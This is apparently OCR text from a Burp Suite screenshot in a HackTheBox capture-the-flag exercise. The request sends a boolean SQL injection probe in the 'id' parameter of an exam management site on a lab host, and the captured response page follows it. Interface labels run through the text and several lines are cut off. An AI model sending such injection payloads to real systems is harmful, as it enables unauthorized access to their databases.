 Request
Pretty Raw Hex \n
1 GET /?p=take_exam&id=1'+and+'imqwe'%3d'imqwe HTTP/1.1
2 Host: exam.seventeen.htb
1' and 'imqwe'='imqwe
3 User-Agent: Mozilla/5.0 (X11; L ecko/20100101 Firefox/115.0
Press 'F2' for focus
4 Accept: text/html,application/x ;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=f2b82552af9b3dbff53d6ad4646d3773
9 Upgrade-Insecure-Requests: 1
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Examination Management System Admin
Grade 11 - III Term Test - 202202-00001
Next